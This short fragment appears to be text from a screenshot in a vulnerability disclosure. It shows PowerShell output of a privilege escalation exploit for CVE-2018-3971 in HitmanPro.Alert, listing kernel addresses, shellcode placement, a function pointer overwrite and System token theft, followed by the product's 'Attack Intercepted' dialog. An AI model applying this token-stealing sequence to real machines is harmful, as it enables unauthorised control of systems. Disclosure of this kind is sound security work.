 LPE_Hitma...
Windows PowerShell
PS C:\Users\Icewall\Desktop> .\LPE_HitmanPro.Alert_CVE-2018-3971.exe
[+] ntoskrnl: fffff8031168d000, win32kbase: ffffd23e411a0000
[+] Kernel allocation: ffff9986b5d2b000
[+] Writting shellcode at address : 0xB5D2B000
[+] Overwrite the function pointer again with the address of our shellcode.
[+] Copy the security token of the System process to the current process.
[+] Spawn elevated command prompt.
PS C:\Users\Icewall\Desktop>
Attack Intercepted
'LPE_HitmanPro.Alert_CVE-2018-3971.exe' has been terminated to prevent execution of
malicious code.
Please check your computer for malware and software updates.
Technical details
Scan with HitmanPro
Close